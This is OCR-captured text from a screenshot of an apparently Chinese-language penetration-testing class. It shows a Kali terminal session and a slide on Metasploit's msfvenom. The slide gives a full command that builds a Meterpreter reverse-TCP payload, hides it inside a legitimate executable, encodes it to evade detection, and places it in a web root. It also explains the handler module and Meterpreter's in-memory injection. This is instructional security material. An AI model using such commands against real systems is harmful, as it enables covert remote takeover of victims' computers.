 kali192.168.123.128 (root)
上课中 00:22:03
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
X server Exit
Quick connect...
/root/msfv/
Name Size (KB)
..
demo.py 1
demo2.py 2
h.elf 1
h.txt 1
hello.exe 72
pypy 1
rawpy.py 1
test1.exe 249
text.php 29
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
2020-metasploit攻击windowsLinux实例.pptx - PowerPoint
文件 开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 帮助 操作说明搜索
共享
从头开始 从当前幻灯片开始 联机演示 自定义幻灯片放映
开始放映幻灯片
设置幻灯片放映 隐藏幻灯片 排练计时 录制幻灯片演示
保持幻灯片更新 使用计时
播放旁白 显示媒体控件
设置
监视器(M): 自动
使用演示者视图
监视器
4
5
6
7
8
9
10
11
msfvenom生成payload
windows可执行程序
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.24.146 lport=5445 -x
/root/Desktop/StampRemover.exe -e x86/shikata_ga_nai -f exe -o /var/www/html/heelllo.exe
msfvenom可以帮助我们从大量的metasploit有效负载中创建需要的负载，合并到利用程序中。这里使
用的payload（windows/meterpreter/reverse_tcp），要回连的主机和端口（lhost,lport）、模板文
件（-x /root/Desktop/StampRemocer.exe）、输出格式（-f exe）及编码（ -e x86/shikata_ga_nai)
都会整合到/var/www/html/heelllo.exe中。
Metasploit的exploit/multi/handler模块是一个有效负载处理程序，它只处理在受损主机中执行的有效
负载连接。
Meterpreter是metasploit的后渗透利用工具。基于内存dll注入实现，能够通过创建一个新进程并调用
注入的dll来让目标系统运行注入的dll文件。在该模式下，攻击者与目标设备中Meterpreter的通信是通
过stager套接字实现的。
https://github.com/rapid7/metasploit-framework/wiki/Meterpreter-Stageless-Mode
使用msfvenom --list encoders可查看所有编码器
使用msfvenom --list formats可查看所有输出格式
msfvenom -l payloads | grep "bind_tcp" | awk '{print $1}' 搜索payload
幻灯片 第 8 张，共 39 张
备注 批注
81%
exe
lo.exe
中